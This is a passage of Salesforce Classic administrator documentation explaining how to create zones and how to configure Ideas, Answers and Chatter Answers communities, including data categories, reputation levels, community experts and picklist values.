- **•** Customer Portal or partner portal users.
- **•** Salesforce console users.
- Note: You cannot use Salesforce sharing rules to restrict access to zones. When you create a zone , you can restrict access by selecting the portal where the zone should appear. Only the users assigned to that portal (and internal Salesforce users) will be able to access that unless you expose it publicly using Force.com sites.

Users will see zones, search results, and content that are associated with the context defined by their user profile:

- Community users see the zones associated with the community they're signed in to.
- **•** Internal users with permission to see Ideas can see all internal-only zones in the organization. If internal users sign in to a community, they see only those zones associated with that community.
- **•** Internal users with permission to see Chatter Answers can see all internal-only zones for the organization in the Q&A tab. If internal users sign in to a community, they see only those zones associated with that community.
- **•** Portal users can see the zones associated with their portal.
- **•** Portal users with access to both a portal and a community can see the zones associated with the portal or community that they are currently signed in to.
- **•** Users who are accessing the portal or community through an API can access all zones that they have access to in all contexts.
- **•** Global searches in the internal application performed by internal users return results from all ideas that are available within the organization. Searches performed by all other users in Salesforce Communities return results from the ideas that are available within the community.

SEE ALSO:

[Creating and Editing Zones](#page-2393-0)

# EDITIONS

Available in: Salesforce Classic

Ideas zones available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

Answers zones available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

Chatter Answers zones available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

### USER PERMISSIONS

To create or edit a zone:

# <span id="page-2393-0"></span>Creating and Editing Zones

Zones are shared by the Ideas, Answers, and Chatter Answers applications, allowing you to view and create zones from those locations. Answers can only have one zone displayed at a time. Supported editions allow up to 50 zones per organization.

To create a new zone or edit the details of an existing zone:

- **1.** From Setup, enter *Zones* in the Quick Find box, then select **Zones** under **Answers**, **Ideas Zones**, or **Chatter Answers Zones**.
- **2.** Click **Edit** next to the zone you want to change or **New** to create a new zone.
- **3.** Enter a unique name for your zone that clearly identifies the zone's purpose.
- **4.** Optionally, enter a description in plain text. HTML and other markup languages are not supported.
- **5.** Select the Active checkbox to display the zone to your community.

You can't delete zones, so if you need to hide a zone, make sure Active isn't selected. All active zones are automatically available from the Ideas tab, but you can only assign one active zone to Answers.

**6.** Select the Username Format to specify how usernames appear in posted questions and answers throughout the zone. Chatter Answers uses the Username Format for questions and answers only. Ideas uses the Nickname for usernames within a community rather than the Username Format within in a zone.

Note: For Chatter Answers, first names are used for users in the Customer Support Agents Group even if Nickname is selected as the Username Format for the zone.

- **7.** Specify where you want this zone displayed.
	- **•** Community lets you select a community in which to display the zone. For Chatter Answers only, you can also select **Visible Without Authentication** to allow guest users to view activity within the zone through the community without signing in.
	- **•** Internal Only displays the zone to internal users only. Portal and Salesforce Communities members can't see internal zones.
	- **•** Portal lets you select from a list of existing portals.

To make a zone publicly available, you must select the Customer Portal that you plan to expose publicly using Force.com sites. Chatter Answers is supported on Force.com sites. Answers isn't supported on Force.com sites.

 $\Box$  Note: If you re-assign a zone to another community, the items associated with that zone move to the new community, as well. Users who are logged in to the original community can't view the items that have been moved to the new community, including from the Recent Items section of the sidebar column. If the zone is moved back to the original community, the ability to view those items is restored.

- **8.** To set up zones for Chatter Answers, follow these steps:
	- **a.** Select Enable for Chatter Answers to associate the zone with Chatter Answers.
	- **b.** Select Enable Private Questions to let customers post their questions privately to customer support (create cases). If you don't select this setting, support agents can still initiate private communications with customers.
	- **c.** In Visualforce Page That Hosts Your Zone's Feeds, click **q** and choose the Visualforce page on which questions, replies, and knowledge articles display.



Available in: Salesforce **Classic** 

Ideas zones available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

Answers zones available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

Chatter Answers zones available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

# USER PERMISSIONS

To create or edit a zone:

The page you choose must include either the chatteranswers:allfeeds component or a combination of the following components: chatteranswers:aboutme, chatteranswers:guestsignin,

chatteranswers:feedfilter, chatteranswers:feeds, chatteranswers:searchask, chatteranswers:datacategoryfilter so that the zone is linked to your Force.com site correctly. If you don't choose a Visualforce page, one is automatically generated when you save your zone. The generated page includes your zone's ID so that topics, questions, and replies are associated with your specific zone and can display on it. The page is named after your zone with a suffix of "\_main," for example, ZoneName main. The page also includes a language attribute that matches your organization's default language.

You can use the NoSignIn Boolean attribute in the chatteranswers:allfeeds, chatteranswers:aboutme, chatteranswers:feeds or chatteranswers:searchask components to remove all sign-in links from your zone. Use this option when you have an external sign-in path and want to ensure that your users follow it instead of the standard Chatter Answers sign-in. When the NoSignIn Boolean attribute is true, users can still search and view publicly accessible content for the zone. If they already have a valid session, they can still post questions, replies, vote, and flag content.

d. In Site That Hosts Your Zone, click **Q** and choose the Force.com site on which you want to host the zone.

- **•** If you associated the zone with a portal, you can enter a Force.com site domain.
- **•** If you associated the zone with a Salesforce Community that does not require authentication for users to view zone activity, we populate the Force.com site domain for you.
- **e.** Optionally, in Email Notification URL, customize the URL that's included in email notifications sent from the zone.

The email notification URL is generated automatically to be adapted to the visibility settings of the zone, but it can be modified to fit specific needs or use cases. If you have a customized login page, enter its URL. For example, if you've created a login page from which users can access multiple zones, you can customize Email Notification URL to redirect users to that page from email notifications.

Note: If you have an existing URL for email notifications for an internal zone and subsequently set up a custom domain using My Domain, you must manually update the Email Notification URL. To update the URL, clear the existing URL so that the field is blank. Save the page, and the system populates the field with the new My Domain URL.

- **f.** In Customer Support Agents Group, select the public group of users who will act as support agents for the zone. These users will have a headset icon next to their username in the zone.
- **g.** Optionally, in Header or Footer, click **q** and choose a text or HTML file that incorporates your organization's branding into the headers or footers of email notifications sent from the zone.

You can only choose a file that has been uploaded to a publicly accessible folder on the Documents tab and marked Externally Available Image. The files you include in the fields can have a combined size of up to 10 KB.

- **h.** Select the data categories that you want exposed to the zone from the list of pre-defined data categories.
- **9.** To set up Ideas for the zone, use the Experts group field to select the public group of experts who will monitor the zone for Ideas.

#### **10.** Click **Save**.

#### SEE ALSO:

[Select Picklist Values and Defaults for a Zone](#page-2405-0)

[Enabling Ideas in the Customer Portal](#page-2327-0)

[Designating Community Experts](#page-2402-0)

[Administrator setup guide: Salesforce Ideas Implementation Guide](https://resources.docs.salesforce.com/198/latest/en-us/sfdc/pdf/salesforce_ideas_implementation_guide.pdf)

# Answers Communities

## <span id="page-2395-0"></span>Setting Up Answers

**1** Note: Starting with Summer '13, Answers isn't available for new organizations. Now you can use Chatter Answers, a self-service and support community where users can post questions and receive answers and comments from other users or your support agents. Chatter Answers brings together Case, Questions and Answers, and Salesforce Knowledge articles in a unified experience. Existing organizations will continue to have access to Answers if it was enabled prior to the Summer '13 release.

To set up answers:

- **1.** [Enable answers and set the default zone](#page-2396-0).
- **2.** [Create a category group](#page-2640-0) for answers and [add data categories](#page-2652-0) to the category group.
	- $\boxed{7}$  Note: Even though you can create up to five hierarchy levels of categories in a category group, only the first level of categories is supported in your answers community. Child categories below the first level are not displayed in the community, and community members can't assign these child categories to questions.
- **3.** [Assign the data categories to your answers community.](#page-2397-0)
- **4.** [Review the category group visibility settings](#page-2656-0) to decide how you want to restrict access to categories and categorized questions in the answers community.
- **5.** Using roles, permission sets, or profiles:
	- **a.** [Customize data category group visibility](#page-2654-0).
	- **b.** (Optional) [Designate default category group visibility](#page-2659-0) for users without visibility through roles, permission sets, or profiles.
- **6.** (Optional) To allow community members who work with cases to [escalate an unanswered or problematic question to a new case](#page-2136-0):
	- a. From the object management settings for cases, go to Page Layouts. Then edit the case page layouts to include the Ouestion field.
	- **b.** From the object management settings for cases, go to Fields. Then ensure that field-level security for the Question field makes the field visible in the necessary profiles.

Only community members who have permission to create cases will see an **Escalate to Case** option on questions.

- **7.** (Optional) If your organization uses Salesforce Knowledge, users can convert particularly helpful replies into articles in the knowledge base. From Setup, enter *Knowledge Settings* in the Quick Find box, then select **Knowledge Settings** and ensure that Allow users to create an article from a reply is checked.
- **8.** (Optional) Create validation rules for questions and replies to prevent offensive language from being posted to the answers community.

To create validation rules, from the object management settings for Chatter Answers question and Chatter Answers reply, go to Validation Rules.

- **9.** (Optional) Create workflow rules for questions. For example, you may want to create a workflow rule that sends the community administrator an email whenever a question has ten or more replies but no best answer. Questions do not support approval processes or workflow tasks.
- **10.** (Optional) Create reports for your answers community.
- **11.** (Optional) [Enable answers in your Customer Portal](#page-2330-0) or enable answers in your partner portal.

### EDITIONS

Available in: Salesforce Classic

Data categories and answers are available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions.

### USER PERMISSIONS

To customize answers settings:

Tip: Any custom fields you create for questions or replies can't display in the Salesforce user interface. However, you can add custom fields to questions or replies for API integration purposes. For example, add a custom text field to questions and use the API to populate that text field with the name of the country from which each question is posted.

#### SEE ALSO:

[Creating and Editing Zones](#page-2393-0) [Salesforce Answers Implementation Guide](https://resources.docs.salesforce.com/198/latest/en-us/sfdc/pdf/salesforce_answers_implementation_guide.pdf) [Setting Up Answers](#page-2395-0)

## <span id="page-2396-0"></span>Enabling Answers and Assigning the Default Zone

Note: Starting with Summer '13, Answers isn't available for new organizations. Now you can use Chatter Answers, a self-service and support community where users can post questions and receive answers and comments from other users or your support agents. Chatter Answers brings together Case, Questions and Answers, and Salesforce Knowledge articles in a unified experience. Existing organizations will continue to have access to Answers if it was enabled prior to the Summer '13 release.

Answers is a feature of the Community application that enables users to ask questions and have community members post replies. Community members can then vote on the helpfulness of each reply, and the person who asked the question can mark one reply as the best answer.

To enable the answers feature:

- **1.** From Setup, enter *Answers Settings* in the Quick Find box, then select **Answers Settings**.
- **2.** Click **Edit**.
- **3.** Use the Enable Answers checkbox to enable answers.

Enabling answers adds the Answers tab to the Community application and creates azone named Internal Zone.

- **4.** Select the default zone for the Answers tab. You can only display one answers zone at a time. You can either use Internal Zone as the default or [create a new zone](#page-2393-0) and use it as the default.
- **5.** Click **Save**.

#### SEE ALSO:

[Creating and Editing Zones](#page-2393-0) [Salesforce Answers Implementation Guide](https://resources.docs.salesforce.com/198/latest/en-us/sfdc/pdf/salesforce_answers_implementation_guide.pdf)

#### EDITIONS

Available in: Salesforce Classic

Answers is available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions.

# USER PERMISSIONS

To customize answers settings:

### <span id="page-2397-0"></span>Assigning Data Categories to Answers

 $\boxed{7}$  Note: Starting with Summer '13, Answers isn't available for new organizations. Now you can use Chatter Answers, a self-service and support community where users can post questions and receive answers and comments from other users or your support agents. Chatter Answers brings together Case, Questions and Answers, and Salesforce Knowledge articles in a unified experience. Existing organizations will continue to have access to Answers if it was enabled prior to the Summer '13 release.

In an answers zone, a category group provides one or more categories that help organize questions for easy browsing. If the category group contains a hierarchy, only the first-level categories display on the Answers tab. For example, if you're a computer manufacturer you might create a Products category group for your Products zone that has four categories: Performance Laptops, Portable Laptops, Gaming Desktops, and Enterprise Desktops. Zone members can choose one of the categories to assign to a question.

The following example shows how the categories within a category group appear on the Answers tab.

> **Contacts Accounts** Ideas **Answers Reports** Home **Ask a Question Get an Answer** 1 **Products (Internal)** Performance Laptops · Portable Laptops  $\overline{2}$ **Gaming Desktops Enterprise Desktops**

#### **Answers tab displaying categories**

- **1.** The zone assigned to answers.
- **2.** When you assign a category group to answers, the data categories within the group appear beneath the zone name on the Answers tab. Zone members can assign these categories to their questions and browse within categories to see related questions. The name of the category group isn't displayed within the answers community.

The name of the category group is not displayed in the answers community; however, all the categories within the group appear below the zone name on the Answers tab.

To assign a category group to answers:

**1.** [Create a category group](#page-2640-0) for answers and [add data categories](#page-2652-0) to the category group.

We recommend naming the category group the same as the answers community so other administrators understand where the category group is being used.

EDITIONS

Available in: Salesforce Classic

Answers is available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions.

### USER PERMISSIONS

To customize answers settings:

- Note: Even though you can create up to five hierarchy levels of categories in a category group, only the first level of categories is supported in your answers community. Child categories below the first level are not displayed in the community, and community members can't assign these child categories to questions.
- **2.** From Setup, enter *Data Category Assignments* in the Quick Find box, then select **Data Category Assignments** under Answers. The category group assignments page only displays after you [enable answers](#page-2396-0).
- **3.** Click **Edit**.
- **4.** Select the category group you want to assign to your answers zone.
	- Note: If you change the category group for answers later, all the existing categories associated with your questions are removed. The questions in your answers community become uncategorized until community members assign the new categories to them.

#### **5.** Click **Save**.

You receive an email after the save process completes.

SEE ALSO: [What Are Data Categories?](#page-2641-0)

# Ideas Communities

### Encourage Idea Creation and Sharing in Salesforce Communities

Add your Ideas users to Salesforce Communities to take advantage of new ways to collaborate.

Create more engagement and collaboration around Ideas as you enable your customers to post and comment on Ideas right from their Salesforce Communities home page. Adding Ideas to Salesforce Communities lets your users reap the benefits of a vibrant, creative partnership between community members. Communities are customizable, public or private spaces for employees, customers, and partners to collaborate on best practices and business processes. When you enable Ideas in Salesforce Communities, you give your community members the ability to create ideas and idea themes and have a dialog around them. You can create public communities that let your customers or partners exchange ideas, as well as private internal communities that are specific to your employees.

Moderating and managing ideation communities can be assigned to internal community members, depending on their privileges. Internal users can moderate both internal and external communities because they have access to internal communities as well as any public communities that they have permission to access.

To organize your community into smaller groups, you can create zones within a community that reflect special interests, product groupings, or types of customers. Zones are shared by the Ideas, Answers, and Chatter Answers applications, allowing you to view and create zones from those locations. For example, if you're a computer manufacturer you can create a community named

Laptop Products and another named Desktop Products. Within each of those communities, you can create zones that are specific to different aspects of the products.

Community members have visibility into different zones based on their user profiles:

**•** Community users see the zones associated with the community they're signed in to.

# EDITIONS

#### Available in: Salesforce Classic

Available in:

- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

### USER PERMISSIONS

To customize Ideas settings for Salesforce Communities:

- **•** Internal users with permission to see Ideas can see all internal-only zones in the organization. If internal users sign in to a community, they see only those zones associated with that community.
- **•** Internal users with permission to see Chatter Answers can see all internal-only zones for the organization in the Q&A tab. If internal users sign in to a community, they see only those zones associated with that community.
- **•** Portal users can see the zones associated with their portal.
- **•** Portal users with access to both a portal and a community can see the zones associated with the portal or community that they are currently signed in to.
- **•** Users who are accessing the portal or community through an API can access all zones that they have access to in all contexts.
- **•** Global searches in the internal application performed by internal users return results from all ideas that are available within the organization. Searches performed by all other users in Salesforce Communities return results from the ideas that are available within the community.

# <span id="page-2399-0"></span>Managing Ideas

Ideas is a community of users who post, vote for, and comment on ideas. Consider it an online suggestion box that includes discussions and popularity rankings for any subject. To further organize your community into smaller groups, you can create zones within a community that reflect special interests, product groupings, or types of customers.

You can display Ideas to internal Salesforce users, a Salesforce.com Community, Customer Portal or partner portal users, or to public users (requires setting up a Force.com site). You can also manage Ideas from the console.

Professional Edition organizations can have only one internal zone. All other editions can have up to 50 zones shared between Ideas, Answers, and Chatter Answers.

As an administrator, you can:

- Control whether ideas are enabled for your organization and customize the [half-life](#page-2137-0) of ideas. See [Customizing Ideas Settings](#page-2400-0).
- **•** Create zones to organize ideas. See [Creating and Editing Zones](#page-2393-0).
- **•** Create [Idea Themes](#page-2152-0) that let you invite community members to post ideas about specific topics so that members can solve problems or propose innovations for your company.
- **•** Define picklist values for the Categories and Status fields. See [Define Picklist Values](#page-2405-1) [for the Categories and Status Fields](#page-2405-1).
- **•** Specify the layout of custom fields. See [Set Page Layouts for Ideas.](#page-2403-0)
- **•** Make idea reports available to your users.
- **•** Customize idea search layouts.
- **•** Merge ideas to reduce the number of duplicate ideas.
- **•** Assign a status to an idea.
- **•** Delete a vote through the API to erase all history that the vote ever occurred. Specifically, deleting a vote does the following:
	- **–** Removes 10 points from the idea's overall score

### EDITIONS

Available in: Salesforce **Classic** 

Available in:

- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

#### USER PERMISSIONS

To manage Ideas communities:

**–** Removes the user's name from the Last 100 Votes section on the idea's detail page

#### SEE ALSO:

[Enabling Ideas in the Customer Portal](#page-2327-0) [Administrator setup guide: Salesforce Ideas Implementation Guide](https://resources.docs.salesforce.com/198/latest/en-us/sfdc/pdf/salesforce_ideas_implementation_guide.pdf)

# <span id="page-2400-0"></span>Customizing Ideas Settings

To manage organization-wide settings for Ideas:

- **1.** From Setup, enter *Ideas Settings* in the Quick Find box, then select **Ideas Settings**.
- **2.** Click **Edit**.
- **3.** Use the Enable Ideas checkbox to enable or disable Ideas for your organization.

Disabling Ideas removes the Ideas tab and users will no longer be able to access active zones, but these zones will reappear on the Ideas tab the next time you enable Ideas.

- **4.** Optionally, select Enable Text-Formatting, Images and Links to enable the Ideas HTML editor, which gives users WYSIWYG HTML editing and image referencing capabilities when they post or comment on ideas.
	- Warning: Once you enable the Ideas HTML editor, you cannot disable it. If you do not see the Enable Text-Formatting, Images and Links checkbox, the Ideas HTML editor is enabled for your organization by default.
- **5.** If your organization does not already have the multi-select Categories field enabled, click the **Enable** button located below the Categories message at the top of the page. This button is not displayed if your organization already has the Categories field enabled.

# EDITIONS

Available in: Salesforce Classic

Available in:

- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

#### USER PERMISSIONS

To customize Ideas settings:

**•** "Customize Application"

If the Categories field is already enabled, the Enable Categories checkbox is selected. Once the field is enabled, you cannot disable it.

- **6.** Select Enable Reputation to let users earn points and ratings based on their activity in each zone.
- **7.** Select an Ideas User Profile type for all user profiles in the zone.



**8.** In the Half-Life (in Days) field, enter a number of days.

The half-life setting determines how quickly old ideas drop in ranking on the Popular Ideas subtab, to make room for ideas with more recent votes. A shorter half-life moves older ideas down the page faster than a longer half-life.

Note: This field does not appear if Ideas is disabled. To modify the Half-Life (in Days) field, save your changes after enabling ideas, and then click **Edit** on the Ideas Settings page.

#### **9.** Click **Save**.

#### SEE ALSO:

[Enable Idea Themes](#page-2407-0) [Managing Ideas](#page-2399-0) [Administrator setup guide: Salesforce Ideas Implementation Guide](https://resources.docs.salesforce.com/198/latest/en-us/sfdc/pdf/salesforce_ideas_implementation_guide.pdf) [Encouraging Innovation with Idea Reputation](#page-2401-0)

# <span id="page-2401-0"></span>Encouraging Innovation with Idea Reputation

Reward the most influential and innovative members of your Ideas community by acknowledging their participation and contribution to the community. By enabling Reputation in Ideas, and then choosing level names and thresholds, you let users earn points and ratings that reward and encourage frequent, meaningful activity in the community. As community members engage more frequently, they improve the overall quality of ideas, which means that everyone reaps the benefits of a vibrant, creative partnership with your customers.

Users are awarded points for many activities including:

- **•** Creating an idea
- **•** Receiving a comment on their idea
- **•** Receiving an upvote on their idea or comment
- **•** Commenting on someone else's idea

# EDITIONS

Available in: Salesforce Classic

Available in:

- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

Reputation points are calculated separately for each zone, and for the cumulative activity within the entire organization. Users who participate in different zones will have different reputation values for each zone based on their activity in that zone. When users are logged into the internal application, their reputation score is based on their participation in all zones to which they belong.

Ideas comes with the following pre-defined reputation levels that apply to all zones and to the internal application. Using the API, reputation levels and points for each level can be added or edited to reflect the levels of participation in your community.



Reputation levels are available through the API and can be displayed in custom Ideas implementations. To add or edit reputation level names, points per level, or other attributes of a reputation in any of your zones, use the IdeaReputation and IdeaReputationLevel objects in the API. You can create up to 25 different reputation levels for each zone.

#### SEE ALSO:

[Customizing Ideas Settings](#page-2400-0)

# <span id="page-2402-0"></span>Designating Community Experts

Designate your star users as experts in their communities.

A community expert is a member of the community who speaks credibly and authoritatively on behalf of your organization. When a community expert posts a comment or idea, a unique icon  $\langle \star \rangle$ ) displays next to his or her name so other community members can easily identify credible information within the community. The Salesforce administrator can designate as many community experts as necessary.

If you want to have experts within your community, create a public group that includes these users. Then, during the setup process you will designate this public group as your community experts.

Before you select a public group to be community experts, note the following:

• A community expert can be an employee of your organization who is responsible for providing official responses to the community, or a community expert can be someone outside your organization who is active within the community and knowledgeable about the subject matter.

# EDITIONS

Available in: Salesforce Classic

Available in:

- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer
- **•** The only difference between a community expert and other community members is the unique icon that displays next to the community expert's name. Community experts do not have any extra permissions beyond what is specified in their user profile and permission sets.
- **•** Community experts must be part of a public group and that public group must be specified in the Experts Group drop-down list. You may need to create a public group for each community if the experts within those communities are different.
- **•** If a community is displayed in a Customer Portal or partner portal, you can use a cascading style sheet (CSS) to change the icon associated with the community expert. When creating a new portal, specify your CSS in the Header of your portal and use the expertUserBadge class to reference the new background image for the community expert. We recommend the community expert icon be no larger than 16 by 16 pixels. .

SEE ALSO:

[Creating and Editing Zones](#page-2393-0)

# <span id="page-2403-0"></span>Set Page Layouts for Ideas

When you create a custom field for Ideas, you can add it to the Additional Information section that appears on the Post Idea and Idea Detail pages.

You can specify the order in which a custom field appears in the Additional Information section as well as remove a custom field from these pages without permanently deleting the field from the system. Although it's possible to move standard fields onto the page layout, by default they already appear in the Idea Detail section at the top of the page and their order is not customizable. However, you can drag the Status field to the Additional Information section to have the status of an idea appear in the page layout.

Note: The label and layout of the Additional Information section can't be customized.

- **1.** From the object management settings for ideas, go to Page Layouts.
- **2.** Click **Edit**.
- **3.** Select a custom field from the box on the right and drag it to the Additional Information section. Custom fields appear in the order they are placed in the Additional Information section.
- **4.** To display an idea's status to zone members, select the Status field and drag it to the Additional Information section.
- **5.** To let users add files to ideas, select the Attachments field and drag it to the Additional Information section. Make sure you've set field-level security for your users.

**6.** Click **Save**.

SEE ALSO: [Define Picklist Values for the Categories and Status Fields](#page-2405-1) [Find Object Management Settings](#page-3692-0)

# Adding Apex Triggers to Idea Comments

Adding Apex triggers to Idea Comments lets you perform actions related to comments that users post to an idea.

A trigger is a set of Apex code that fires at a particular time in the lifecycle of a record. You can add Apex triggers to comments in Ideas to better manage ideas in your community.

Use triggers on comments to perform actions such as:

- **•** Send an email notification to the moderator or other userwhen a comment is left on an idea.
- **•** Send an email notification to the user with the contents of their comment.
- **•** Notify the moderator when a specified number of comments is reached for an idea.
- **•** Prevent posting of comments with specific words.



#### Available in: Salesforce Classic

#### Available in:

- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

### USER PERMISSIONS

To set the layout of a Ideas custom field:

**•** "Customize Application"

### EDITIONS

Available in: Salesforce **Classic** 

Available in:

- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

### USER PERMISSIONS

To define Apex triggers:

**•** "Author Apex"

To manage Ideas communities:

# Migrating to the Community Application

If your organization enabled Ideas prior to the Winter '10 release, we recommend that you migrate to the new Community application. The Community application:

- **•** Replaces the Ideas application in the Force.com app menu.
- **•** Includes the Ideas and Answers tabs.

Answers is a feature of the Community application that enables users to ask questions and have community members post replies. Community members can then vote on the helpfulness of each reply, and the person who asked the question can mark one reply as the best answer.

Warning: Once you migrate to the Community application, you cannot return to the old Ideas application. The Ideas tab with all your existing data will still be available in the new Community application.

To migrate to the Community application:

**1.** From Setup, enter *Ideas Settings* in the Quick Find box, then select **Ideas Settings**.

The Community message appears at the top of the Ideas Settings page. If the Community message does not appear, the Community application is already enabled for your organization.

- **2.** Click **Enable** below the Community message. Salesforce checks your organization for any custom objects named Community. If such an object exists, you must delete or rename the object before enabling the Community app.
- **3.** Click **Enable** when Salesforce confirms it's okay to migrate to the Community application.

### Customizing Ideas Standard and Custom Fields



Administrators can customize Ideas standard and custom fields to meet the needs of an organization's unique requirements:

- **•** Define picklist values for the Categories and Status fields.
- **•** Click the name of a standard or custom field to set field-level security.
- **•** Click the name of a custom field to set validation rules.
- **•** Create a custom field for Ideas. Custom fields appear in the Additional Information section on the Post Idea and Idea Detail pages.
- Add the Attachment field to the layout and set field-level security. Users can attach all supported file types, including Microsoft<sup>®</sup> PowerPoint® presentations and Excel® spreadsheets, Adobe® PDF files, image files, audio files, and video files. The maximum attachment size is determined by your organization.

### EDITIONS

Available in: Salesforce **Classic** 

#### Available in:

- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

### USER PERMISSIONS

To customize Ideas settings:

**•** "Customize Application"

# EDITIONS

Available in: Salesforce Classic Available in: **•** Professional **•** Enterprise **•** Performance **•** Unlimited

**•** Developer

Note: In custom implementations of Ideas, you can use the URL. getFileFieldURL Apex method to retrieve the download URL for file attachments.

#### SEE ALSO:

[Customizing Ideas Settings](#page-2400-0)

### <span id="page-2405-0"></span>Select Picklist Values and Defaults for a Zone

After you define picklist values for the Categories and Status fields, you can add and remove picklist values from these fields on a per-zone basis and specify a default value. This allows you to customize the Categories and Status fields based on the unique purpose of a zone. For information, see [Define Picklist Values for the Categories and Status Fields](#page-2405-1) on page 2400.

To add or remove picklist values from a specific zone:

- **1.** From Setup, enter *Zones* in the Quick Find box, then select **Zones**.
- **2.** Click the name of the zone.
- **3.** In the Idea Picklists Available for Editing section, click **Edit** next to the Categories or Status field.
- **4.** To remove a picklist value, select the value from the Selected Values list and click **Remove**.
- **5.** To add a picklist value to the zone, select the value from the Available Values list and click **Add**.
- **6.** To specify a default value for the field, use the Default drop-down list.
- **7.** Click **Save**.

#### <span id="page-2405-1"></span>SEE ALSO:

[Creating and Editing Zones](#page-2393-0)

### Define Picklist Values for the Categories and Status Fields

#### Overview

For members of a zone to assign categories to an idea or be able to view an idea's status, the Ideas administrator needs to define picklist values for the Categories and Status fields. These fields are only available in an ideas community and not in an answers community.

Categories are administrator-defined values that help organize ideas into logical sub-groups within a zone. The View Category drop-down list on the Ideas tab allows users to filter ideas by category, and the Categories picklist on the Post Ideas page lets users add categories to their ideas.

An idea's status helps zone members track the progress of the idea. For example, "Under Review", "Reviewed", "Coming Soon", and "Now Available" are common status values an administrator can define and assign to ideas. An idea's status appears next to the idea's title for all zone members to see.



### EDITIONS

Available in: Salesforce Classic

Available in:

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

### USER PERMISSIONS

To add or remove picklist values from a zone:

**•** "Customize Application"

### EDITIONS

Available in: Salesforce Classic

Available in:

- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

### USER PERMISSIONS

To define picklist values:

#### Defining Picklist Values

To define picklist values for the Categories and Status standard fields:

- **1.** From Setup, enter *Ideas* in the Quick Find box, then select **Fields**.
- **2.** Click **Edit** next to the Categories or Status standard field.
- **3.** On the picklist edit page, click **New** to add new picklist values to the standard field. You can also edit, delete, reorder, and replace picklist values.

